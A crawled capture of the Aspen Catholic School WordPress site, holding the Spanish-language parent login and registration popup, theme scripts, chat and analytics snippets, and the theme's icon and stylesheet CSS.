								<a href="https://aspencatholicschool.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Faspencatholicschool.com%2F2018%2F09%2F18%2Forchard-opening-2018%2F" class="forgotPwd">Olvido su contraseña?</a>
								<input type="checkbox" value="forever" id="rememberme" name="rememberme">
								<label for="rememberme">Recordarme</label>
							</li>
							<li><a href="#" class="sendEnter enter">Iniciar Sesión</a></li>
						</ul>
					</form>
				</div>

				<div class="itemformRight">
					<ul class="formList">
						<li><h5 class="title-blue text-18">¿Aún no estás registrado?</h5></li>
						<li class="text-15 text-justify" style="line-height:16px;">Si eres Padre o Tutor de uno de nuestros alumnos y aún no estás registrado, regístrate para acceder a noticias e información exclusiva de nuestra comunidad.</li>
						<li class="text-center"><img style="margin-top:15px;max-width:65px;" src="https://aspencatholicschool.com/wp-content/themes/pets/images/escudo-aspen.jpg"></li>
					</ul>
				</div>
				<div class="result messageBlock"></div>
			</div>

			<div id="registerForm" class="formItems registerFormBody">
				<form name="register_form" method="post" class="formValid">
					<input type="hidden" name="redirect_to" value="https://aspencatholicschool.com"/>
					<div class="itemformLeft">
						<ul class="formList">
							<li class="icon formUser"><input type="text" id="registration_padre" name="registration_padre"  value="" placeholder="Nombre del padre o tutor"></li>
							<li class="icon formLogin"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></li>
							<li class="formLogin">								
								<select id="registration_nivel" name="registration_nivel" style="width:100%">
									<option value="">Nivel escolar del alumno</option>	
									<option>Maternal</option>	
									<option>Kinder</option>	
									<option>Primaria</option>									
									<option>Secundaria</option>									
								</select>
							</li>
							<li class="formLogin" style="width:50%;float:left; margin-top:5px;">								
								<select id="registration_grado" name="registration_grado" style="width:95%">
									<option value="">Grado</option>			
								</select>
							</li>
							<li class="formLogin" style="width:50%;float:left; margin-top:5px;">								
								<select id="registration_grupo" name="registration_grupo" style="width:100%">
									<option value="">Grupo</option>									
									<option>A</option>									
									<option>B</option>									
								</select>
							</li>
						</ul>
					</div>
					<div class="itemformRight">
						<ul class="formList">
							<li class="icon formLogin"><input type="text" id="registration_telefono" name="registration_telefono" value="" placeholder="Teléfono"></li>
							<li class="icon formUser"><input type="text" id="registration_alumno" name="registration_alumno" value="" placeholder="Nombre del alumno"></li>
							<li class="i-agree">
								<input type="checkbox" id="i-agree" name="i-agree">
								<label for="i-agree">Estoy de acuerdo con</label> <a target="_blank"  href="http://aspencatholicschool.com/politica-de-privacidad/">Política de Privacidad</a>
							</li>
							<li><a href="" class="sendEnter enter">Enviar Solicitud</a></li>
						</ul>
					</div>
				</form>
				<div class="result sc_infobox messageBlock"></div>
			</div>

		</div>	<!-- /.sc_tabs -->
	</div>		<!-- /.user-popUp -->
<script type="text/javascript">
// Javascript String constants for translation
THEMEREX_MESSAGE_BOOKMARK_ADD   = "Add the bookmark";
THEMEREX_MESSAGE_BOOKMARK_ADDED = "Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab \'Bookmarks\'";
THEMEREX_MESSAGE_BOOKMARK_TITLE = "Enter bookmark title";
THEMEREX_MESSAGE_BOOKMARK_EXISTS= "Current page already exists in the bookmarks list";
THEMEREX_MESSAGE_SEARCH_ERROR = "Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.";
THEMEREX_MESSAGE_EMAIL_CONFIRM= "On the e-mail address <b>%s</b> we sent a confirmation email.<br>Please, open it and click on the link.";
THEMEREX_MESSAGE_EMAIL_ADDED  = "Your address <b>%s</b> has been successfully added to the subscription list";
THEMEREX_REVIEWS_VOTE		  = "Gracias por tu voto! El nuevo promedio es:";
THEMEREX_REVIEWS_ERROR		  = "Error al registrar tu voto! Intentelo de nuevo.";
THEMEREX_MAGNIFIC_LOADING     = "Cargando imagen #%curr% ...";
THEMEREX_MAGNIFIC_ERROR       = "<a href=\"%url%\">The image #%curr%</a> could not be loaded.";
THEMEREX_MESSAGE_ERROR_LIKE   = "Error saving your like! Please, try again later.";
THEMEREX_GLOBAL_ERROR_TEXT	  = "Global error text";
THEMEREX_NAME_EMPTY			  = "The name can\'t be empty";
THEMEREX_NAME_LONG 			  = "Too long name";
THEMEREX_EMAIL_EMPTY 		  = "Ingrese un correo válido";
THEMEREX_EMAIL_LONG			  = "Correo muy largo";
THEMEREX_EMAIL_NOT_VALID 	  = "Ingrese un correo válido";
THEMEREX_SUBJECT_EMPTY		  = "The subject can\'t be empty";
THEMEREX_SUBJECT_LONG 		  = "Too long subject";
THEMEREX_MESSAGE_EMPTY 		  = "The message text can\'t be empty";
THEMEREX_MESSAGE_LONG 		  = "Too long message text";
THEMEREX_SEND_COMPLETE 		  = "Mensaje enviado!";
THEMEREX_SEND_ORDER_COMPLETE  = "Gracias!, en un momento nos pondremos en contacto con usted.";
THEMEREX_SEND_ERROR 		  = "Transmit failed!";
THEMEREX_LOGIN_EMPTY		  = "Nombre de usuario es requerido";
THEMEREX_LOGIN_LONG			  = "Nombre de usuario muy largo";
THEMEREX_PASSWORD_EMPTY		  = "La contraseña es requerida y debe tener al menos 5 caracteres";
THEMEREX_PASSWORD_LONG		  = "Contraseña muy larga";
THEMEREX_PASSWORD_NOT_EQUAL   = "La contraseña no coinciden";
THEMEREX_REGISTRATION_SUCCESS = "Tu solicitud ha sido enviada. Gracias por tu registro. Verificaremos la información, una vez que tu registro sea aprobado recibirás un correo de confirmación.";
THEMEREX_REGISTRATION_FAILED  = "Registro fallido!";
THEMEREX_REGISTRATION_AUTHOR  = "Your account is waiting for the site admin moderation!";
THEMEREX_GEOCODE_ERROR 		  = "Geocode was not successful for the following reason:";
THEMEREX_GOOGLE_MAP_NOT_AVAIL = "Google map API not available!";
THEMEREX_HOVER_LINK           = "Enlarge";
THEMEREX_CAMPO_REQUERIDO		= "Error todos los campos son requeridos!";

// AJAX parameters
var THEMEREX_ajax_url = "https://aspencatholicschool.com/wp-admin/admin-ajax.php";
var THEMEREX_ajax_nonce = "1bd2d57fef";

// Site base url
var THEMEREX_site_url = "https://aspencatholicschool.com";

// Theme base font
var THEMEREX_theme_font = "";

// Theme skin
var THEMEREX_theme_skin = "general";
var THEMEREX_theme_skin_bg = "#ffffff";

// Slider height
var THEMEREX_slider_height = 500;

// System message
var THEMEREX_systemMessage = {message:"", status: "", header: ""};

// User logged in
var THEMEREX_userLoggedIn = false;

// Show table of content for the current page
var THEMEREX_menu_toc = 'no';
var THEMEREX_menu_toc_home = THEMEREX_menu_toc!='no' && false;
var THEMEREX_menu_toc_top = THEMEREX_menu_toc!='no' && false;

// Fix main menu
var THEMEREX_menuFixed = true;

// Use responsive version for main menu
var THEMEREX_menuResponsive = 992;
var THEMEREX_responsive_menu_click = true;

// Right panel demo timer
var THEMEREX_demo_time = 0;

// Video and Audio tag wrapper
var THEMEREX_useMediaElement = true;

// Use AJAX search
var THEMEREX_useAJAXSearch = false;
var THEMEREX_AJAXSearch_min_length = 3;
var THEMEREX_AJAXSearch_delay = 200;

// Popup windows engine
var THEMEREX_popupEngine  = 'magnific';
var THEMEREX_popupGallery = true;

// E-mail mask
THEMEREX_EMAIL_MASK = '^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$';

// Messages max length
var THEMEREX_msg_maxlength_contacts = 1000;
var THEMEREX_msg_maxlength_comments = 1000;

// Remember visitors settings
var THEMEREX_remember_visitors_settings = false;

// VC frontend edit mode
var THEMEREX_vc_edit_mode = false;



	
jQuery(document).ready(function() {
			jQuery.reject({
			reject : {
				all: false, // Nothing blocked
				msie5: true, msie6: true, msie7: true, msie8: true // Covers MSIE 5-8
				/*
				 * Possibilities are endless...
				 *
				 * // MSIE Flags (Global, 5-8)
				 * msie, msie5, msie6, msie7, msie8,
				 * // Firefox Flags (Global, 1-3)
				 * firefox, firefox1, firefox2, firefox3,
				 * // Konqueror Flags (Global, 1-3)
				 * konqueror, konqueror1, konqueror2, konqueror3,
				 * // Chrome Flags (Global, 1-4)
				 * chrome, chrome1, chrome2, chrome3, chrome4,
				 * // Safari Flags (Global, 1-4)
				 * safari, safari2, safari3, safari4,
				 * // Opera Flags (Global, 7-10)
				 * opera, opera7, opera8, opera9, opera10,
				 * // Rendering Engines (Gecko, Webkit, Trident, KHTML, Presto)
				 * gecko, webkit, trident, khtml, presto,
				 * // Operating Systems (Win, Mac, Linux, Solaris, iPhone)
				 * win, mac, linux, solaris, iphone,
				 * unknown // Unknown covers everything else
				 */
			},
			imagePath: "https://aspencatholicschool.com/wp-content/themes/pets/js/jreject/images/",
			header: "Your browser is out of date", // Header Text
			paragraph1: "You are currently using an unsupported browser", // Paragraph 1
			paragraph2: "Please install one of the many optional browsers below to proceed",
			closeMessage: "Close this window at your own demise!" // Message below close window link
		});
	});
</script>
<div class="upToScroll">
		<a href="#" class="scrollToTop icon-up-open" title="Back to top"></a>
</div>

<div class="customHtmlSection">
	<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?6NkYk0tpt1H8Us0qczC0ZXEyNQYOjT8t";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script--></div>


<link rel='stylesheet' id='swiperslider-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/js/swiper/idangerous.swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-scrollbar-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/js/swiper/idangerous.swiper.scrollbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/jreject/jquery.reject.js' id='jquery_reject-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aspencatholicschool.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/admin/tools/custom_menu/custom_menu.js' id='custom-menu-script-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/jquery.cookie.js' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/superfish.min.js' id='superfish-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/form_styler/jquery.formstyler.js' id='formstyler-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/messages/_messages.js' id='messages-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/SmoothScroll.min.js' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/shortcodes/shortcodes_init.js' id='shortcodes-init-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/_utils.js' id='_utils-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/_front.js' id='_front-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/swiper/idangerous.swiper-2.7.js' id='swiperslider-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/swiper/idangerous.swiper.scrollbar-2.4.js' id='swiperslider-scrollbar-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/_form_login.js' id='form-login-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/magnific-popup/jquery.magnific-popup.min.js' id='magnific-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0' id='flexslider-js'></script>
<style type="text/css">
#mapa {
        height: 400px;
        width: 100%;
       }
</style>
<script type="text/javascript">
jQuery(function(){
	jQuery("#nav_menu-2").append('<div class="footer-social"><a class="social_icons icon-facebook" href="https://www.facebook.com/aspencatholicschool/" target="_blank"></a><a class="social_icons icon-instagram" href="https://www.instagram.com/aspencatholicschool/" target="_blank"></a></div>');
	jQuery('.fondo-escudo-amarillo br').remove();
	jQuery('.fondo-robot-azul br').remove();
	jQuery(".seccion-formacion-integral .hoverLink").before('<span class="leer-mas">Leer más</span>');
	jQuery(".woocommerce-MyAccount-navigation-link--orders, .woocommerce-MyAccount-navigation-link--downloads, .woocommerce-MyAccount-navigation-link--edit-address").hide();
	jQuery("#registration_nivel").change(function(){
		var nivel_selected = jQuery(this).val();
		if (nivel_selected == 'Maternal') {
			jQuery("#registration_grado").html("<option value=''>Grado</option><option>1°</option>");
		}
		if (nivel_selected == 'Kinder') {
			jQuery("#registration_grado").html("<option value=''>Grado</option><option>1°</option><option>2°</option><option>3°</option>");
		}
		if (nivel_selected == 'Primaria') {
			jQuery("#registration_grado").html("<option value=''>Grado</option><option>1°</option><option>2°</option><option>3°</option><option>4°</option><option>5°</option><option>6°</option>");
		}
		if (nivel_selected == 'Secundaria') {
			jQuery("#registration_grado").html("<option value=''>Grado</option><option>1°</option><option>2°</option><option>3°</option>");
		}
		if (nivel_selected == '') {
			jQuery("#registration_grado").html("<option value=''>Grado</option>");
		}
	});
});
</script>
<div class="llamadas">
      <a class="link-tel" href="tel:3336561622">
      	<span class="fa-stack fa-lg">
      <i class="fa fa-circle fa-stack-2x"></i>
      <i class="fas fa-phone-volume fa-stack-1x fa-inverse"></i>
    </span>
    </div>
<div class="whatsaap">
      <a class="link-whats" target="" href="https://wa.me/5213326645713?text=Me%20interesa%20">
    <span class="fa-stack fa-lg">
      <i class="fa fa-circle fa-stack-2x"></i>
      <i class="fab fa-whatsapp fa-stack-1x fa-inverse"></i>
    </span>
      </a>
</div>
</body>
</html>
<style type="text/css">
	.whatsaap a {
    position: fixed;
    right: 5px;
    z-index: 9999999999999999;
    top: 50%;
    font-size: 20px;
    color: #00d674;
}
	.llamadas a {
    position: fixed;
    right: 5px;
    z-index: 9999999999999999;
    top: 20%;
    font-size: 20px;
    color: #e9292a;
}
.icon-instagram:before{
    content: '\e81f';
}
.footer-social .icon-instagram {
    background: #fff;
}
</style>

<script>jQuery(document).ready(function($) {});
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		if ( '3160' == event.detail.contactFormId ) {
			gtag('event', 'click', {'event_category': 'formulario','event_label': 'contacto'});
			fbq('track', 'Lead', {content_name:'contacto'});
		}
		if ( '4451' == event.detail.contactFormId ) {
			gtag('event', 'click', {'event_category': 'formulario','event_label': 'popup'});
			fbq('track', 'Lead', {content_name:'popup'});
		}
		if ( '4386' == event.detail.contactFormId ) {
			gtag('event', 'click', {'event_category': 'formulario','event_label': 'mas-info'});
			fbq('track', 'Lead', {content_name:'mas-info'});
		}
	}, false );</script>
	<script>
    (function ($) {
       $(document).ready(function () {
      $('a[href^=tel]').addClass("link-goal-phone");
      $('a[href^=mailto]').addClass("link-goal-email").attr("target", "_blank");
      $('a[href*="wa"]').addClass("link-goal-whatsapp").attr("target", "_blank");
      $('a[href*="api.whatsapp.com"]').addClass("link-goal-whatsapp").attr("target", "_blank");
      $('a[href*="whatsapp"]').addClass("link-goal-whatsapp").attr("target", "_blank");
       // Manejo de Eventos
       $('.link-goal-phone').click(function () {
           if (typeof gtag == 'function') {
               gtag('event', 'click', { 'event_category': 'telefono', 'event_label': 'llamada' });
               fbq('track', 'Contact', {content_name:'llamada'});
               console.log('Se envio el Evento llamada');
           };
       });
       $('.link-goal-whatsapp').click(function () {
           if (typeof gtag == 'function') {
               gtag('event', 'click', { 'event_category': 'telefono', 'event_label': 'whatsapp' });
               fbq('track', 'Contact', {content_name:'whatsapp'});
               console.log('Se envio el Evento whatsapp');
           };
       });

       $('.link-goal-email').click(function () {
           if (typeof gtag == 'function') {
               gtag('event', 'click', { 'event_category': 'correo', 'event_label': 'email' });
               fbq('track', 'Contact', {content_name:'email'});
               console.log('Se envio el Evento email');
           }

       });

   });
})(jQuery);
  </script>

--- FILE ---
content_type: text/css
request_url: https://aspencatholicschool.com/wp-content/themes/pets/css/fontello/css/fontello.css
body_size: 2119
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?42305071');
  src: url('../font/fontello.eot?42305071#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?42305071') format('woff'),
       url('../font/fontello.ttf?42305071') format('truetype'),
       url('../font/fontello.svg?42305071#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?42305071#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-phone-squared:before { content: '\31'; } /* '1' */
.icon-mail-alt:before { content: '\32'; } /* '2' */
.icon-star:before { content: '\35'; } /* '5' */
.icon-star-empty:before { content: '\36'; } /* '6' */
.icon-phone:before { content: '\39'; } /* '9' */
.icon-cubes:before { content: '\74'; } /* 't' */
.icon-link:before { content: '\e800'; } /* '' */
.icon-camera-1:before { content: '\e801'; } /* '' */
.icon-eye:before { content: '\e802'; } /* '' */
.icon-left-open-mini:before { content: '\e803'; } /* '' */
.icon-right-open-mini:before { content: '\e804'; } /* '' */
.icon-down-open-mini:before { content: '\e805'; } /* '' */
.icon-up-open-mini:before { content: '\e806'; } /* '' */
.icon-paper-plane-empty:before { content: '\e807'; } /* '' */
.icon-window:before { content: '\e808'; } /* '' */
.icon-mobile:before { content: '\e809'; } /* '' */
.icon-monitor:before { content: '\e80a'; } /* '' */
.icon-login:before { content: '\e80b'; } /* '' */
.icon-popup:before { content: '\e80c'; } /* '' */
.icon-leaf:before { content: '\e80d'; } /* '' */
.icon-picture:before { content: '\e80e'; } /* '' */
.icon-droplet:before { content: '\e80f'; } /* '' */
.icon-fire:before { content: '\e810'; } /* '' */
.icon-diamond:before { content: '\e811'; } /* '' */
.icon-comment-2:before { content: '\e812'; } /* '' */
.icon-cancel:before { content: '\e813'; } /* '' */
.icon-globe:before { content: '\e814'; } /* '' */
.icon-skype-1:before { content: '\e815'; } /* '' */
.icon-volume-off:before { content: '\e816'; } /* '' */
.icon-vimeo:before { content: '\e817'; } /* '' */
.icon-pinterest:before { content: '\e818'; } /* '' */
.icon-check:before { content: '\e819'; } /* '' */
.icon-building:before { content: '\e81a'; } /* '' */
.icon-print:before { content: '\e81b'; } /* '' */
.icon-mail:before { content: '\e81c'; } /* '' */
.icon-skype:before { content: '\e81d'; } /* '' */
.icon-gplus:before { content: '\e81e'; } /* '' */
.icon-instagramm:before { content: '\e81f'; } /* '' */
.icon-linkedin:before { content: '\e820'; } /* '' */
.icon-home:before { content: '\e821'; } /* '' */
.icon-twitter:before { content: '\e822'; } /* '' */
.icon-facebook:before { content: '\e823'; } /* '' */
.icon-search:before { content: '\e824'; } /* '' */
.icon-arrows-ccw:before { content: '\e825'; } /* '' */
.icon-desktop:before { content: '\e826'; } /* '' */
.icon-edit:before { content: '\e827'; } /* '' */
.icon-globe-1:before { content: '\e828'; } /* '' */
.icon-file-image:before { content: '\e829'; } /* '' */
.icon-leaf-1:before { content: '\e82a'; } /* '' */
.icon-quote-left:before { content: '\e82b'; } /* '' */
.icon-quote-right:before { content: '\e82c'; } /* '' */
.icon-ok:before { content: '\e82d'; } /* '' */
.icon-attention-alt:before { content: '\e82e'; } /* '' */
.icon-cancel-1:before { content: '\e82f'; } /* '' */
.icon-shopping:before { content: '\e830'; } /* '' */
.icon-info-1:before { content: '\e831'; } /* '' */
.icon-tint:before { content: '\e832'; } /* '' */
.icon-feather:before { content: '\e833'; } /* '' */
.icon-comment:before { content: '\e834'; } /* '' */
.icon-cog:before { content: '\e835'; } /* '' */
.icon-photo:before { content: '\e836'; } /* '' */
.icon-doc:before { content: '\e837'; } /* '' */
.icon-camera:before { content: '\e838'; } /* '' */
.icon-videocam:before { content: '\e839'; } /* '' */
.icon-attach:before { content: '\e83a'; } /* '' */
.icon-location:before { content: '\e83b'; } /* '' */
.icon-mail-1:before { content: '\e83c'; } /* '' */
.icon-minus-squared-alt:before { content: '\e83d'; } /* '' */
.icon-chat-empty:before { content: '\e83e'; } /* '' */
.icon-building-filled:before { content: '\e83f'; } /* '' */
.icon-download-cloud:before { content: '\e840'; } /* '' */
.icon-lifebuoy:before { content: '\e841'; } /* '' */
.icon-install:before { content: '\e842'; } /* '' */
.icon-plus:before { content: '\e843'; } /* '' */
.icon-minus:before { content: '\e844'; } /* '' */
.icon-play:before { content: '\e845'; } /* '' */
.icon-pause:before { content: '\e846'; } /* '' */
.icon-stop:before { content: '\e847'; } /* '' */
.icon-to-end:before { content: '\e848'; } /* '' */
.icon-to-end-alt:before { content: '\e849'; } /* '' */
.icon-to-start-alt:before { content: '\e84a'; } /* '' */
.icon-fast-fw:before { content: '\e84b'; } /* '' */
.icon-to-start:before { content: '\e84c'; } /* '' */
.icon-fast-bw:before { content: '\e84d'; } /* '' */
.icon-export:before { content: '\e84e'; } /* '' */
.icon-share:before { content: '\e84f'; } /* '' */
.icon-reply:before { content: '\e850'; } /* '' */
.icon-reply-1:before { content: '\e851'; } /* '' */
.icon-th:before { content: '\e852'; } /* '' */
.icon-th-list:before { content: '\e853'; } /* '' */
.icon-th-large:before { content: '\e854'; } /* '' */
.icon-sliders:before { content: '\e855'; } /* '' */
.icon-picture-1:before { content: '\e856'; } /* '' */
.icon-flag:before { content: '\e857'; } /* '' */
.icon-flag-empty:before { content: '\e858'; } /* '' */
.icon-doc-1:before { content: '\e859'; } /* '' */
.icon-docs:before { content: '\e85a'; } /* '' */
.icon-cog-alt:before { content: '\e85b'; } /* '' */
.icon-basket:before { content: '\e85c'; } /* '' */
.icon-lightbulb:before { content: '\e85d'; } /* '' */
.icon-clock:before { content: '\e85e'; } /* '' */
.icon-desktop-1:before { content: '\e85f'; } /* '' */
.icon-tablet:before { content: '\e860'; } /* '' */
.icon-mobile-1:before { content: '\e861'; } /* '' */
.icon-briefcase:before { content: '\e862'; } /* '' */
.icon-behance:before { content: '\e863'; } /* '' */
.icon-youtube:before { content: '\e864'; } /* '' */
.icon-volume-down:before { content: '\e865'; } /* '' */
.icon-volume-up:before { content: '\e866'; } /* '' */
.icon-dot:before { content: '\e867'; } /* '' */
.icon-dribbble:before { content: '\e868'; } /* '' */
.icon-tumblr:before { content: '\e869'; } /* '' */
.icon-rss:before { content: '\e86a'; } /* '' */
.icon-circle-empty:before { content: '\e86b'; } /* '' */
.icon-circle-thin:before { content: '\e86c'; } /* '' */
.icon-up:before { content: '\e86d'; } /* '' */
.icon-spin3:before { content: '\e86e'; } /* '' */
.icon-user:before { content: '\e86f'; } /* '' */
.icon-menu:before { content: '\e870'; } /* '' */
.icon-up-open:before { content: '\e871'; } /* '' */
.icon-key:before { content: '\e872'; } /* '' */
.icon-pencil:before { content: '\e873'; } /* '' */
.icon-lock:before { content: '\e874'; } /* '' */
.icon-lock-1:before { content: '\e875'; } /* '' */
.icon-lock-2:before { content: '\e876'; } /* '' */
.icon-brush:before { content: '\e877'; } /* '' */
.icon-iconmonstr-shopping-cart-4-icon:before { content: '\e878'; } /* '' */
.icon-footprint1:before { content: '\e879'; } /* '' */
.icon-pet32:before { content: '\e87a'; } /* '' */
.icon-pet43:before { content: '\e87b'; } /* '' */
.icon-pet46:before { content: '\e87c'; } /* '' */
.icon-pet47:before { content: '\e87d'; } /* '' */
.icon-baggage22:before { content: '\e87e'; } /* '' */
.icon-cat19:before { content: '\e87f'; } /* '' */
.icon-dog37:before { content: '\e880'; } /* '' */
.icon-angle-left:before { content: '\e881'; } /* '' */
.icon-angle-right:before { content: '\e882'; } /* '' */
.icon-angle-up:before { content: '\e883'; } /* '' */
.icon-angle-down:before { content: '\e884'; } /* '' */
.icon-heart-2:before { content: '\e885'; } /* '' */
.icon-comment-1:before { content: '\e886'; } /* '' */
.icon-heart:before { content: '\e887'; } /* '' */
.icon-link-1:before { content: '\e888'; } /* '' */
.icon-heart-1:before { content: '\e889'; } /* '' */
.icon-paw:before { content: '\e88a'; } /* '' */
.icon-calendar-empty:before { content: '\e88b'; } /* '' */
.icon-arrows-cw:before { content: '\e88c'; } /* '' */
.icon-calendar:before { content: '\e88d'; } /* '' */
.icon-plug:before { content: '\e88e'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://aspencatholicschool.com/wp-content/themes/pets/style.css
body_size: 41225
content:
@charset 'utf-8';
/*
Theme Name: Pets
Theme URI: http://pets.themerex.net/
Description: Pets - Multipurpose and Responsive Wordpress theme
Author: themerex
Author URI: http://themerex.net/
Version: 1.8.1
License: GNU General Public License
License URI: license.txt
*/


/*----------------

[Table of contents]

1. Body
2. Grid
3. WP Styles
4. Header
5. Menu
6. Content
7. Button & Pagination
8. Sidebar & Widgets
9. Footer
10. Form & Socials
11. Page 404
12. Theme Customizer
13. Media
14. Animations
15. Components
16. Responsive Menu
17. Booking Calendar

[Color codes]
# Theme Colors: #f55858, #ffca44, #40c6d7, #97b714

---------------------------------------------------*/


/*=== [ Body ] =========================================================================================*/

/* --- Reset --- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
	border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; outline: 0; -webkit-font-smoothing: antialiased; -ms-word-wrap: break-word; word-wrap: break-word;
}
html,body { margin:0; padding:0; width:100%; height:100%;}
html {
	font-size: 62.5%; 					/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	-webkit-text-size-adjust: 100%; 	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; 		/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body { font-family: 'Lato', 'Roboto Slab', sans-serif; font-size:17px; line-height:30px; font-weight:400; color:#000000; -webkit-font-smoothing: antialiased; }
pre, code, tt { font-family: 'Courier New', monospace; }
pre { background-color: #fefefe; border: 1px solid #dddddd; padding: 7px 10px; }
header, nav, section, article, aside, footer {display:block; }
big { font-size:135%;}
small { font-size:80%;}
cite, acronym { font-style: italic; }
kbd, code { display: block; font-family: "Courier New",monospace; padding: 10px; }
kbd { display: inline-block; }
a img { border: none;}
a {color: #232a34; text-decoration:none;}
.theme_accent_bg a:hover { color: #ffffff; }
img { max-width: 100%; height: auto; }
figure{ border: 0; margin: 0; padding: 0;}
p { padding:0 0 25px 0; margin:0;}
table p { padding-bottom:0 !important; }
b, strong, var { font-weight:600; }
abbr { border-bottom: 1px dashed #232a34;}
em, i { font-style: italic; }
code { display: block; padding: 10px; font-family: 'Courier New', monospace;}
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 { margin:0;  color:#232a34; -ms-word-wrap: break-word; word-wrap: break-word; }
h1, .h1 { font-size:52px; line-height:64px; padding:0 0 40px 0; font-weight:300;}
h2, .h2 { font-size:32px; line-height:40px; padding:0 0 20px 0; font-weight:800;}
h3, .h3 { font-size:26px; line-height:30px; padding:0 0 30px 0; font-weight:700;}
h4, .h4 { font-size:22px; line-height:26px; padding:0 0 26px 0; font-weight:700;}
h5, .h5 { font-size:20px; line-height:25px; padding:0 0 25px 0; font-weight:600;}
